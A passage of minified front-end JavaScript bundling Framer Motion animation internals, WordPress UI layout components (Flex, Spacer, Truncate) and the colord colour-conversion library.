$m({});e.mount(window),e.setOptions({layoutScroll:!0}),Hm.current=e}return Hm.current},resetTransform:(e,t)=>{e.style.transform=void 0!==t?t:"none"},checkIsScrollRoot:e=>Boolean("fixed"===window.getComputedStyle(e).position)}),Um={pan:{Feature:class extends id{constructor(){super(...arguments),this.removePointerDownListener=Vu}onPointerDown(e){this.session=new Zf(e,this.createPanHandlers(),{transformPagePoint:this.node.getTransformPagePoint(),contextWindow:Ah(this.node)})}createPanHandlers(){const{onPanSessionStart:e,onPanStart:t,onPan:n,onPanEnd:r}=this.node.getProps();return{onSessionStart:Lh(e),onStart:Lh(t),onMove:n,onEnd:(e,t)=>{delete this.session,r&&$u.postRender((()=>r(e,t)))}}}mount(){this.removePointerDownListener=Zu(this.node.current,"pointerdown",(e=>this.onPointerDown(e)))}update(){this.session&&this.session.updateHandlers(this.createPanHandlers())}unmount(){this.removePointerDownListener(),this.session&&this.session.end()}}},drag:{Feature:class extends id{constructor(e){super(e),this.removeGroupControls=Vu,this.removeListeners=Vu,this.controls=new zh(e)}mount(){const{dragControls:e}=this.node.getProps();e&&(this.removeGroupControls=e.subscribe(this.controls)),this.removeListeners=this.controls.addListeners()||Vu}unmount(){this.removeGroupControls(),this.removeListeners()}},ProjectionNode:Wm,MeasureLayout:Wh}},Gm={current:null},Km={current:!1};const qm=new WeakMap,Ym=[...Ud,ip,fp],Xm=Object.keys(kc),Zm=Xm.length,Qm=["AnimationStart","AnimationComplete","Update","BeforeLayoutMeasure","LayoutMeasure","LayoutAnimationStart","LayoutAnimationComplete"],Jm=xc.length;function eg(e){if(e)return!1!==e.options.allowProjection?e.projection:eg(e.parent)}class tg{scrapeMotionValuesFromProps(e,t,n){return{}}constructor({parent:e,props:t,presenceContext:n,reducedMotionConfig:r,blockInitialAnimation:o,visualState:i},s={}){this.resolveKeyframes=(e,t,n,r)=>new this.KeyframeResolver(e,t,n,r,this),this.current=null,this.children=new Set,this.isVariantNode=!1,this.isControllingVariants=!1,this.shouldReduceMotion=null,this.values=new Map,this.KeyframeResolver=Qd,this.features={},this.valueSubscriptions=new Map,this.prevMotionValues={},this.events={},this.propEventSubscriptions={},this.notifyUpdate=()=>this.notify("Update",this.latestValues),this.render=()=>{this.current&&(this.triggerBuild(),this.renderInstance(this.current,this.renderState,this.props.style,this.projection))},this.scheduleRender=()=>$u.render(this.render,!1,!0);const{latestValues:a,renderState:l}=i;this.latestValues=a,this.baseTarget={...a},this.initialValues=t.initial?{...a}:{},this.renderState=l,this.parent=e,this.props=t,this.presenceContext=n,this.depth=e?e.depth+1:0,this.reducedMotionConfig=r,this.options=s,this.blockInitialAnimation=Boolean(o),this.isControllingVariants=yc(t),this.isVariantNode=wc(t),this.isVariantNode&&(this.variantChildren=new Set),this.manuallyAnimateOnMount=Boolean(e&&e.current);const{willChange:c,...u}=this.scrapeMotionValuesFromProps(t,{},this);for(const e in u){const t=u[e];void 0!==a[e]&&Lc(t)&&(t.set(a[e],!1),Tf(c)&&c.add(e))}}mount(e){this.current=e,qm.set(e,this),this.projection&&!this.projection.instance&&this.projection.mount(e),this.parent&&this.isVariantNode&&!this.isControllingVariants&&(this.removeFromVariantTree=this.parent.addVariantChild(this)),this.values.forEach(((e,t)=>this.bindToMotionValue(t,e))),Km.current||function(){if(Km.current=!0,nc)if(window.matchMedia){const e=window.matchMedia("(prefers-reduced-motion)"),t=()=>Gm.current=e.matches;e.addListener(t),t()}else Gm.current=!1}(),this.shouldReduceMotion="never"!==this.reducedMotionConfig&&("always"===this.reducedMotionConfig||Gm.current),this.parent&&this.parent.children.add(this),this.update(this.props,this.presenceContext)}unmount(){var e;qm.delete(this.current),this.projection&&this.projection.unmount(),Hu(this.notifyUpdate),Hu(this.render),this.valueSubscriptions.forEach((e=>e())),this.removeFromVariantTree&&this.removeFromVariantTree(),this.parent&&this.parent.children.delete(this);for(const e in this.events)this.events[e].clear();for(const t in this.features)null===(e=this.features[t])||void 0===e||e.unmount();this.current=null}bindToMotionValue(e,t){const n=zc.has(e),r=t.on("change",(t=>{this.latestValues[e]=t,this.props.onUpdate&&$u.preRender(this.notifyUpdate),n&&this.projection&&(this.projection.isTransformDirty=!0)})),o=t.on("renderRequest",this.scheduleRender);this.valueSubscriptions.set(e,(()=>{r(),o(),t.owner&&t.stop()}))}sortNodePosition(e){return this.current&&this.sortInstanceNodePosition&&this.type===e.type?this.sortInstanceNodePosition(this.current,e.current):0}loadFeatures({children:e,...t},n,r,o){let i,s;for(let e=0;e<Zm;e++){const n=Xm[e],{isEnabled:r,Feature:o,ProjectionNode:a,MeasureLayout:l}=kc[n];a&&(i=a),r(t)&&(!this.features[n]&&o&&(this.features[n]=new o(this)),l&&(s=l))}if(("html"===this.type||"svg"===this.type)&&!this.projection&&i){const{layoutId:e,layout:n,drag:r,dragConstraints:s,layoutScroll:a,layoutRoot:l}=t;this.projection=new i(this.latestValues,t["data-framer-portal-id"]?void 0:eg(this.parent)),this.projection.setOptions({layoutId:e,layout:n,alwaysMeasureLayout:Boolean(r)||s&&hc(s),visualElement:this,scheduleRender:()=>this.scheduleRender(),animationType:"string"==typeof n?n:"both",initialPromotionConfig:o,layoutScroll:a,layoutRoot:l})}return s}updateFeatures(){for(const e in this.features){const t=this.features[e];t.isMounted?t.update():(t.mount(),t.isMounted=!0)}}triggerBuild(){this.build(this.renderState,this.latestValues,this.options,this.props)}measureViewportBox(){return this.current?this.measureInstanceViewportBox(this.current,this.props):{x:{min:0,max:0},y:{min:0,max:0}}}getStaticValue(e){return this.latestValues[e]}setStaticValue(e,t){this.latestValues[e]=t}update(e,t){(e.transformTemplate||this.props.transformTemplate)&&this.scheduleRender(),this.prevProps=this.props,this.props=e,this.prevPresenceContext=this.presenceContext,this.presenceContext=t;for(let t=0;t<Qm.length;t++){const n=Qm[t];this.propEventSubscriptions[n]&&(this.propEventSubscriptions[n](),delete this.propEventSubscriptions[n]);const r=e["on"+n];r&&(this.propEventSubscriptions[n]=this.on(n,r))}this.prevMotionValues=function(e,t,n){const{willChange:r}=t;for(const o in t){const i=t[o],s=n[o];if(Lc(i))e.addValue(o,i),Tf(r)&&r.add(o);else if(Lc(s))e.addValue(o,zf(i,{owner:e})),Tf(r)&&r.remove(o);else if(s!==i)if(e.hasValue(o)){const t=e.getValue(o);!0===t.liveStyle?t.jump(i):t.hasAnimated||t.set(i)}else{const t=e.getStaticValue(o);e.addValue(o,zf(void 0!==t?t:i,{owner:e}))}}for(const r in n)void 0===t[r]&&e.removeValue(r);return t}(this,this.scrapeMotionValuesFromProps(e,this.prevProps,this),this.prevMotionValues),this.handleChildMotionValue&&this.handleChildMotionValue()}getProps(){return this.props}getVariant(e){return this.props.variants?this.props.variants[e]:void 0}getDefaultTransition(){return this.props.transition}getTransformPagePoint(){return this.props.transformPagePoint}getClosestVariantNode(){return this.isVariantNode?this:this.parent?this.parent.getClosestVariantNode():void 0}getVariantContext(e=!1){if(e)return this.parent?this.parent.getVariantContext():void 0;if(!this.isControllingVariants){const e=this.parent&&this.parent.getVariantContext()||{};return void 0!==this.props.initial&&(e.initial=this.props.initial),e}const t={};for(let e=0;e<Jm;e++){const n=xc[e],r=this.props[n];(gc(r)||!1===r)&&(t[n]=r)}return t}addVariantChild(e){const t=this.getClosestVariantNode();if(t)return t.variantChildren&&t.variantChildren.add(e),()=>t.variantChildren.delete(e)}addValue(e,t){const n=this.values.get(e);t!==n&&(n&&this.removeValue(e),this.bindToMotionValue(e,t),this.values.set(e,t),this.latestValues[e]=t.get())}removeValue(e){this.values.delete(e);const t=this.valueSubscriptions.get(e);t&&(t(),this.valueSubscriptions.delete(e)),delete this.latestValues[e],this.removeValueFromRenderState(e,this.renderState)}hasValue(e){return this.values.has(e)}getValue(e,t){if(this.props.values&&this.props.values[e])return this.props.values[e];let n=this.values.get(e);return void 0===n&&void 0!==t&&(n=zf(null===t?void 0:t,{owner:this}),this.addValue(e,n)),n}readValue(e,t){var n;let r=void 0===this.latestValues[e]&&this.current?null!==(n=this.getBaseTargetFromProps(this.props,e))&&void 0!==n?n:this.readValueFromInstance(this.current,e,this.options):this.latestValues[e];return null!=r&&("string"==typeof r&&(Ad(r)||Id(r))?r=parseFloat(r):!(e=>Ym.find(Wd(e)))(r)&&fp.test(t)&&(r=yp(e,t)),this.setBaseTarget(e,Lc(r)?r.get():r)),Lc(r)?r.get():r}setBaseTarget(e,t){this.baseTarget[e]=t}getBaseTarget(e){var t;const{initial:n}=this.props;let r;if("string"==typeof n||"object"==typeof n){const o=Au(this.props,n,null===(t=this.presenceContext)||void 0===t?void 0:t.custom);o&&(r=o[e])}if(n&&void 0!==r)return r;const o=this.getBaseTargetFromProps(this.props,e);return void 0===o||Lc(o)?void 0!==this.initialValues[e]&&void 0===r?void 0:this.baseTarget[e]:o}on(e,t){return this.events[e]||(this.events[e]=new Mf),this.events[e].add(t)}notify(e,...t){this.events[e]&&this.events[e].notify(...t)}}class ng extends tg{constructor(){super(...arguments),this.KeyframeResolver=_p}sortInstanceNodePosition(e,t){return 2&e.compareDocumentPosition(t)?1:-1}getBaseTargetFromProps(e,t){return e.style?e.style[t]:void 0}removeValueFromRenderState(e,{vars:t,style:n}){delete t[e],delete n[e]}}class rg extends ng{constructor(){super(...arguments),this.type="html"}readValueFromInstance(e,t){if(zc.has(t)){const e=xp(t);return e&&e.default||0}{const r=(n=e,window.getComputedStyle(n)),o=($c(t)?r.getPropertyValue(t):r[t])||0;return"string"==typeof o?o.trim():o}var n}measureInstanceViewportBox(e,{transformPagePoint:t}){return Mh(e,t)}build(e,t,n,r){du(e,t,n,r.transformTemplate)}scrapeMotionValuesFromProps(e,t,n){return Iu(e,t,n)}handleChildMotionValue(){this.childSubscription&&(this.childSubscription(),delete this.childSubscription);const{children:e}=this.props;Lc(e)&&(this.childSubscription=e.on("change",(e=>{this.current&&(this.current.textContent=`${e}`)})))}renderInstance(e,t,n,r){Pu(e,t,n,r)}}class og extends ng{constructor(){super(...arguments),this.type="svg",this.isSVGTag=!1}getBaseTargetFromProps(e,t){return e[t]}readValueFromInstance(e,t){if(zc.has(t)){const e=xp(t);return e&&e.default||0}return t=Nu.has(t)?t:ic(t),e.getAttribute(t)}measureInstanceViewportBox(){return{x:{min:0,max:0},y:{min:0,max:0}}}scrapeMotionValuesFromProps(e,t,n){return Ru(e,t,n)}build(e,t,n,r){Su(e,t,n,this.isSVGTag,r.transformTemplate)}renderInstance(e,t,n,r){Tu(e,t,0,r)}mount(e){this.isSVGTag=ku(e.tagName),super.mount(e)}}const ig=(e,t)=>Mc(e)?new og(t,{enableHardwareAcceleration:!1}):new rg(t,{allowProjection:e!==B.Fragment,enableHardwareAcceleration:!0}),sg={...Yf,...md,...Um,...{layout:{ProjectionNode:Wm,MeasureLayout:Wh}}},ag=Ic(((e,t)=>function(e,{forwardMotionProps:t=!1},n,r){return{...Mc(e)?Gu:Ku,preloadedFeatures:n,useRender:Eu(t),createVisualElement:r,Component:e}}(e,t,sg,ig)));function lg(){const e=(0,B.useRef)(!1);return rc((()=>(e.current=!0,()=>{e.current=!1})),[]),e}class cg extends B.Component{getSnapshotBeforeUpdate(e){const t=this.props.childRef.current;if(t&&e.isPresent&&!this.props.isPresent){const e=this.props.sizeRef.current;e.height=t.offsetHeight||0,e.width=t.offsetWidth||0,e.top=t.offsetTop,e.left=t.offsetLeft}return null}componentDidUpdate(){}render(){return this.props.children}}function ug({children:e,isPresent:t}){const n=(0,B.useId)(),r=(0,B.useRef)(null),o=(0,B.useRef)({width:0,height:0,top:0,left:0}),{nonce:i}=(0,B.useContext)(Jl);return(0,B.useInsertionEffect)((()=>{const{width:e,height:s,top:a,left:l}=o.current;if(t||!r.current||!e||!s)return;r.current.dataset.motionPopId=n;const c=document.createElement("style");return i&&(c.nonce=i),document.head.appendChild(c),c.sheet&&c.sheet.insertRule(`\n          [data-motion-pop-id="${n}"] {\n            position: absolute !important;\n            width: ${e}px !important;\n            height: ${s}px !important;\n            top: ${a}px !important;\n            left: ${l}px !important;\n          }\n        `),()=>{document.head.removeChild(c)}}),[t]),(0,_t.jsx)(cg,{isPresent:t,childRef:r,sizeRef:o,children:B.cloneElement(e,{ref:r})})}const dg=({children:e,initial:t,isPresent:n,onExitComplete:r,custom:o,presenceAffectsLayout:i,mode:s})=>{const a=Du(pg),l=(0,B.useId)(),c=(0,B.useMemo)((()=>({id:l,initial:t,isPresent:n,custom:o,onExitComplete:e=>{a.set(e,!0);for(const e of a.values())if(!e)return;r&&r()},register:e=>(a.set(e,!1),()=>a.delete(e))})),i?[Math.random()]:[n]);return(0,B.useMemo)((()=>{a.forEach(((e,t)=>a.set(t,!1)))}),[n]),B.useEffect((()=>{!n&&!a.size&&r&&r()}),[n]),"popLayout"===s&&(e=(0,_t.jsx)(ug,{isPresent:n,children:e})),(0,_t.jsx)(tc.Provider,{value:c,children:e})};function pg(){return new Map}const fg=e=>e.key||"";const hg=({children:e,custom:t,initial:n=!0,onExitComplete:r,exitBeforeEnter:o,presenceAffectsLayout:i=!0,mode:s="sync"})=>{Md(!o,"Replace exitBeforeEnter with mode='wait'");const a=(0,B.useContext)(jc).forceRender||function(){const e=lg(),[t,n]=(0,B.useState)(0),r=(0,B.useCallback)((()=>{e.current&&n(t+1)}),[t]);return[(0,B.useCallback)((()=>$u.postRender(r)),[r]),t]}()[0],l=lg(),c=function(e){const t=[];return B.Children.forEach(e,(e=>{(0,B.isValidElement)(e)&&t.push(e)})),t}(e);let u=c;const d=(0,B.useRef)(new Map).current,p=(0,B.useRef)(u),f=(0,B.useRef)(new Map).current,h=(0,B.useRef)(!0);var m;if(rc((()=>{h.current=!1,function(e,t){e.forEach((e=>{const n=fg(e);t.set(n,e)}))}(c,f),p.current=u})),m=()=>{h.current=!0,f.clear(),d.clear()},(0,B.useEffect)((()=>()=>m()),[]),h.current)return(0,_t.jsx)(_t.Fragment,{children:u.map((e=>(0,_t.jsx)(dg,{isPresent:!0,initial:!!n&&void 0,presenceAffectsLayout:i,mode:s,children:e},fg(e))))});u=[...u];const g=p.current.map(fg),v=c.map(fg),b=g.length;for(let e=0;e<b;e++){const t=g[e];-1!==v.indexOf(t)||d.has(t)||d.set(t,void 0)}return"wait"===s&&d.size&&(u=[]),d.forEach(((e,n)=>{if(-1!==v.indexOf(n))return;const o=f.get(n);if(!o)return;const h=g.indexOf(n);let m=e;if(!m){const e=()=>{d.delete(n);const e=Array.from(f.keys()).filter((e=>!v.includes(e)));if(e.forEach((e=>f.delete(e))),p.current=c.filter((t=>{const r=fg(t);return r===n||e.includes(r)})),!d.size){if(!1===l.current)return;a(),r&&r()}};m=(0,_t.jsx)(dg,{isPresent:!1,onExitComplete:e,custom:t,presenceAffectsLayout:i,mode:s,children:o},fg(o)),d.set(n,m)}u.splice(h,0,m)})),u=u.map((e=>{const t=e.key;return d.has(t)?e:(0,_t.jsx)(dg,{isPresent:!0,presenceAffectsLayout:i,mode:s,children:e},fg(e))})),(0,_t.jsx)(_t.Fragment,{children:d.size?u:u.map((e=>(0,B.cloneElement)(e)))})},mg=["40em","52em","64em"],gg=(e={})=>{const{defaultIndex:t=0}=e;if("number"!=typeof t)throw new TypeError(`Default breakpoint index should be a number. Got: ${t}, ${typeof t}`);if(t<0||t>mg.length-1)throw new RangeError(`Default breakpoint index out of range. Theme has ${mg.length} breakpoints, got index ${t}`);const[n,r]=(0,c.useState)(t);return(0,c.useEffect)((()=>{const e=()=>{const e=mg.filter((e=>"undefined"!=typeof window&&window.matchMedia(`screen and (min-width: ${e})`).matches)).length;n!==e&&r(e)};return e(),"undefined"!=typeof window&&window.addEventListener("resize",e),()=>{"undefined"!=typeof window&&window.removeEventListener("resize",e)}}),[n]),n};function vg(e,t={}){const n=gg(t);if(!Array.isArray(e)&&"function"!=typeof e)return e;const r=e||[];return r[n>=r.length?r.length-1:n]}const bg={name:"zjik7",styles:"display:flex"},xg={name:"qgaee5",styles:"display:block;max-height:100%;max-width:100%;min-height:0;min-width:0"},yg={name:"82a6rk",styles:"flex:1"},wg={name:"13nosa1",styles:">*{min-height:0;}"},_g={name:"1pwxzk4",styles:">*{min-width:0;}"};function Sg(e){const{align:t,className:n,direction:r="row",expanded:o=!0,gap:i=2,justify:s="space-between",wrap:a=!1,...l}=sl(function(e){const{isReversed:t,...n}=e;return void 0!==t?(Xi()("Flex isReversed",{alternative:'Flex direction="row-reverse" or "column-reverse"',since:"5.9"}),{...n,direction:t?"row-reverse":"row"}):n}(e),"Flex"),u=vg(Array.isArray(r)?r:[r]),d="string"==typeof u&&!!u.includes("column"),p=il();return{...l,className:(0,c.useMemo)((()=>{const e=Nl({alignItems:null!=t?t:d?"normal":"center",flexDirection:u,flexWrap:a?"wrap":void 0,gap:Il(i),justifyContent:s,height:d&&o?"100%":void 0,width:!d&&o?"100%":void 0},"","");return p(bg,e,d?wg:_g,n)}),[t,n,p,u,o,i,d,s,a]),isColumn:d}}const Cg=(0,c.createContext)({flexItemDisplay:void 0});const kg=al((function(e,t){const{children:n,isColumn:r,...o}=Sg(e);return(0,_t.jsx)(Cg.Provider,{value:{flexItemDisplay:r?"block":void 0},children:(0,_t.jsx)(_l,{...o,ref:t,children:n})})}),"Flex");function jg(e){const{className:t,display:n,isBlock:r=!1,...o}=sl(e,"FlexItem"),i={},s=(0,c.useContext)(Cg).flexItemDisplay;i.Base=Nl({display:n||s},"","");return{...o,className:il()(xg,i.Base,r&&yg,t)}}const Eg=al((function(e,t){const n=function(e){return jg({isBlock:!0,...sl(e,"FlexBlock")})}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"FlexBlock"),Pg=new RegExp(/-left/g),Ng=new RegExp(/-right/g),Tg=new RegExp(/Left/g),Ig=new RegExp(/Right/g);function Rg(e){return"left"===e?"right":"right"===e?"left":Pg.test(e)?e.replace(Pg,"-right"):Ng.test(e)?e.replace(Ng,"-left"):Tg.test(e)?e.replace(Tg,"Right"):Ig.test(e)?e.replace(Ig,"Left"):e}function Mg(e={},t){return()=>t?(0,a.isRTL)()?Nl(t,"",""):Nl(e,"",""):(0,a.isRTL)()?Nl(((e={})=>Object.fromEntries(Object.entries(e).map((([e,t])=>[Rg(e),t]))))(e),"",""):Nl(e,"","")}function Ag(e){return null!=e}Mg.watch=()=>(0,a.isRTL)();const Dg=al((function(e,t){const n=function(e){const{className:t,margin:n,marginBottom:r=2,marginLeft:o,marginRight:i,marginTop:s,marginX:a,marginY:l,padding:c,paddingBottom:u,paddingLeft:d,paddingRight:p,paddingTop:f,paddingX:h,paddingY:m,...g}=sl(e,"Spacer");return{...g,className:il()(Ag(n)&&Nl("margin:",Il(n),";",""),Ag(l)&&Nl("margin-bottom:",Il(l),";margin-top:",Il(l),";",""),Ag(a)&&Nl("margin-left:",Il(a),";margin-right:",Il(a),";",""),Ag(s)&&Nl("margin-top:",Il(s),";",""),Ag(r)&&Nl("margin-bottom:",Il(r),";",""),Ag(o)&&Mg({marginLeft:Il(o)})(),Ag(i)&&Mg({marginRight:Il(i)})(),Ag(c)&&Nl("padding:",Il(c),";",""),Ag(m)&&Nl("padding-bottom:",Il(m),";padding-top:",Il(m),";",""),Ag(h)&&Nl("padding-left:",Il(h),";padding-right:",Il(h),";",""),Ag(f)&&Nl("padding-top:",Il(f),";",""),Ag(u)&&Nl("padding-bottom:",Il(u),";",""),Ag(d)&&Mg({paddingLeft:Il(d)})(),Ag(p)&&Mg({paddingRight:Il(p)})(),t)}}(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"Spacer"),zg=Dg,Og=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M11 12.5V17.5H12.5V12.5H17.5V11H12.5V6H11V11H6V12.5H11Z"})}),Lg=(0,_t.jsx)(n.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,_t.jsx)(n.Path,{d:"M7 11.5h10V13H7z"})});const Fg=al((function(e,t){const n=jg(e);return(0,_t.jsx)(_l,{...n,ref:t})}),"FlexItem");const Bg={name:"hdknak",styles:"display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap"};function Vg(e){return null!=e}const $g=e=>"string"==typeof e?(e=>parseFloat(e))(e):e,Hg="…",Wg={auto:"auto",head:"head",middle:"middle",tail:"tail",none:"none"},Ug={ellipsis:Hg,ellipsizeMode:Wg.auto,limit:0,numberOfLines:0};function Gg(e="",t){const n={...Ug,...t},{ellipsis:r,ellipsizeMode:o,limit:i}=n;if(o===Wg.none)return e;let s,a;switch(o){case Wg.head:s=0,a=i;break;case Wg.middle:s=Math.floor(i/2),a=Math.floor(i/2);break;default:s=i,a=0}const l=o!==Wg.auto?function(e,t,n,r){if("string"!=typeof e)return"";const o=e.length,i=~~t,s=~~n,a=Vg(r)?r:Hg;return 0===i&&0===s||i>=o||s>=o||i+s>=o?e:0===s?e.slice(0,i)+a:e.slice(0,i)+a+e.slice(o-s)}(e,s,a,r):e;return l}function Kg(e){const{className:t,children:n,ellipsis:r=Hg,ellipsizeMode:o=Wg.auto,limit:i=0,numberOfLines:s=0,...a}=sl(e,"Truncate"),l=il();let u;"string"==typeof n?u=n:"number"==typeof n&&(u=n.toString());const d=u?Gg(u,{ellipsis:r,ellipsizeMode:o,limit:i,numberOfLines:s}):n,p=!!u&&o===Wg.auto;return{...a,className:(0,c.useMemo)((()=>l(p&&!s&&Bg,p&&!!s&&Nl(1===s?"word-break: break-all;":""," -webkit-box-orient:vertical;-webkit-line-clamp:",s,";display:-webkit-box;overflow:hidden;",""),t)),[t,l,s,p]),children:d}}var qg={grad:.9,turn:360,rad:360/(2*Math.PI)},Yg=function(e){return"string"==typeof e?e.length>0:"number"==typeof e},Xg=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=Math.pow(10,t)),Math.round(n*e)/n+0},Zg=function(e,t,n){return void 0===t&&(t=0),void 0===n&&(n=1),e>n?n:e>t?e:t},Qg=function(e){return(e=isFinite(e)?e%360:0)>0?e:e+360},Jg=function(e){return{r:Zg(e.r,0,255),g:Zg(e.g,0,255),b:Zg(e.b,0,255),a:Zg(e.a)}},ev=function(e){return{r:Xg(e.r),g:Xg(e.g),b:Xg(e.b),a:Xg(e.a,3)}},tv=/^#([0-9a-f]{3,8})$/i,nv=function(e){var t=e.toString(16);return t.length<2?"0"+t:t},rv=function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=Math.max(t,n,r),s=i-Math.min(t,n,r),a=s?i===t?(n-r)/s:i===n?2+(r-t)/s:4+(t-n)/s:0;return{h:60*(a<0?a+6:a),s:i?s/i*100:0,v:i/255*100,a:o}},ov=function(e){var t=e.h,n=e.s,r=e.v,o=e.a;t=t/360*6,n/=100,r/=100;var i=Math.floor(t),s=r*(1-n),a=r*(1-(t-i)*n),l=r*(1-(1-t+i)*n),c=i%6;return{r:255*[r,a,s,s,l,r][c],g:255*[l,r,r,a,s,s][c],b:255*[s,s,l,r,r,a][c],a:o}},iv=function(e){return{h:Qg(e.h),s:Zg(e.s,0,100),l:Zg(e.l,0,100),a:Zg(e.a)}},sv=function(e){return{h:Xg(e.h),s:Xg(e.s),l:Xg(e.l),a:Xg(e.a,3)}},av=function(e){return ov((n=(t=e).s,{h:t.h,s:(n*=((r=t.l)<50?r:100-r)/100)>0?2*n/(r+n)*100:0,v:r+n,a:t.a}));var t,n,r},lv=function(e){return{h:(t=rv(e)).h,s:(o=(200-(n=t.s))*(r=t.v)/100)>0&&o<200?n*r/100/(o<=100?o:200-o)*100:0,l:o/2,a:t.a};var t,n,r,o},cv=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s*,\s*([+-]?\d*\.?\d+)%\s*,\s*([+-]?\d*\.?\d+)%\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,uv=/^hsla?\(\s*([+-]?\d*\.?\d+)(deg|rad|grad|turn)?\s+([+-]?\d*\.?\d+)%\s+([+-]?\d*\.?\d+)%\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,dv=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*,\s*([+-]?\d*\.?\d+)(%)?\s*(?:,\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,pv=/^rgba?\(\s*([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s+([+-]?\d*\.?\d+)(%)?\s*(?:\/\s*([+-]?\d*\.?\d+)(%)?\s*)?\)$/i,fv={string:[[function(e){var t=tv.exec(e);return t?(e=t[1]).length<=4?{r:parseInt(e[0]+e[0],16),g:parseInt(e[1]+e[1],16),b:parseInt(e[2]+e[2],16),a:4===e.length?Xg(parseInt(e[3]+e[3],16)/255,2):1}:6===e.length||8===e.length?{r:parseInt(e.substr(0,2),16),g:parseInt(e.substr(2,2),16),b:parseInt(e.substr(4,2),16),a:8===e.length?Xg(parseInt(e.substr(6,2),16)/255,2):1}:null:null},"hex"],[function(e){var t=dv.exec(e)||pv.exec(e);return t?t[2]!==t[4]||t[4]!==t[6]?null:Jg({r:Number(t[1])/(t[2]?100/255:1),g:Number(t[3])/(t[4]?100/255:1),b:Number(t[5])/(t[6]?100/255:1),a:void 0===t[7]?1:Number(t[7])/(t[8]?100:1)}):null},"rgb"],[function(e){var t=cv.exec(e)||uv.exec(e);if(!t)return null;var n,r,o=iv({h:(n=t[1],r=t[2],void 0===r&&(r="deg"),Number(n)*(qg[r]||1)),s:Number(t[3]),l:Number(t[4]),a:void 0===t[5]?1:Number(t[5])/(t[6]?100:1)});return av(o)},"hsl"]],object:[[function(e){var t=e.r,n=e.g,r=e.b,o=e.a,i=void 0===o?1:o;return Yg(t)&&Yg(n)&&Yg(r)?Jg({r:Number(t),g:Number(n),b:Number(r),a:Number(i)}):null},"rgb"],[function(e){var t=e.h,n=e.s,r=e.l,o=e.a,i=void 0===o?1:o;if(!Yg(t)||!Yg(n)||!Yg(r))return null;var s=iv({h:Number(t),s:Number(n),l:Number(r),a:Number(i)});return av(s)},"hsl"],[function(e){var t=e.h,n=e.s,r=e.v,o=e.a,i=void 0===o?1:o;if(!Yg(t)||!Yg(n)||!Yg(r))return null;var s=function(e){return{h:Qg(e.h),s:Zg(e.s,0,100),v:Zg(e.v,0,100),a:Zg(e.a)}}({h:Number(t),s:Number(n),v:Number(r),a:Number(i)});return ov(s)},"hsv"]]},hv=function(e,t){for(var n=0;n<t.length;n++){var r=t[n][0](e);if(r)return[r,t[n][1]]}return[null,void 0]},mv=function(e){return"string"==typeof e?hv(e.trim(),fv.string):"object"==typeof e&&null!==e?hv(e,fv.object):[null,void 0]},gv=function(e,t){var n=lv(e);return{h:n.h,s:Zg(n.s+100*t,0,100),l:n.l,a:n.a}},vv=function(e){return(299*e.r+587*e.g+114*e.b)/1e3/255},bv=function(e,t){var n=lv(e);return{h:n.h,s:n.s,l:Zg(n.l+100*t,0,100),a:n.a}},xv=function(){function e(e){this.parsed=mv(e)[0],this.rgba=this.parsed||{r:0,g:0,b:0,a:1}}return e.prototype.isValid=function(){return null!==this.parsed},e.prototype.brightness=function(){return Xg(vv(this.rgba),2)},e.prototype.isDark=function(){return vv(this.rgba)<.5},e.prototype.isLight=function(){return vv(this.rgba)>=.5},e.prototype.toHex=function(){return t=(e=ev(this.rgba)).r,n=e.g,r=e.b,i=(o=e.a)<1?nv(Xg(255*o)):"","#"+nv(t)+nv(n)+nv(r)+i;var e,t,n,r,o,i},e.prototype.toRgb=function(){return ev(this.rgba)},e.prototype.toRgbString=function(){return t=(e=ev(this.rgba)).r,n=e.g,r=e.b,(o=e.a)<1?"rgba("+t+", "+n+", "+r+", "+o+")":"rgb("+t+", "+n+", "+r+")";var e,t,n,r,o},e.prototype.toHsl=function(){return sv(lv(this.rgba))},e.prototype.toHslString=function(){return t=(e=sv(lv(this.rgba))).h,n=e.s,r=e.l,(o=e.a)<1?"hsla("+t+", "+n+"%, "+r+"%, "+o+")":"hsl("+t+", "+n+"%, "+r+"%)";var e,t,n,r,o},e.prototype.toHsv=function(){return e=rv(this.rgba),{h:Xg(e.h),s:Xg(e.s),v:Xg(e.v),a:Xg(e.a,3)};var e},e.prototype.invert=function(){return yv({r:255-(e=this.rgba).r,g:255-e.g,b:255-e.b,a:e.a});var e},e.prototype.saturate=function(e){return void 0===e&&(e=.1),yv(gv(this.rgba,e))},e.prototype.desaturate=function(e){return void 0===e&&(e=.1),yv(gv(this.rgba,-e))},e.prototype.grayscale=function(){return yv(gv(this.rgba,-1))},e.prototype.lighten=function(e){return void 0===e&&(e=.1),yv(bv(this.rgba,e))},e.prototype.darken=function(e){return void 0===e&&(e=.1),yv(bv(this.rgba,-e))},e.prototype.rotate=function(e){return void 0===e&&(e=15),this.hue(this.hue()+e)},e.prototype.alpha=function(e){return"number"==typeof e?yv({r:(t=this.rgba).r,g:t.g,b:t.b,a:e}):Xg(this.rgba.a,3);var t},e.prototype.hue=function(e){var t=lv(this.rgba);return"number"==typeof e?yv({h:e,s:t.s,l:t.l,a:t.a}):Xg(t.h)},e.prototype.isEqual=function(e){return this.toHex()===yv(e).toHex()},e}(),yv=function(e){return e instanceof xv?e:new xv(e)},wv=[],_v=function(e){e.forEach((function(e){wv.indexOf(e)<0&&(e(xv,fv),wv.push(e))}))};function Sv(e,t){var 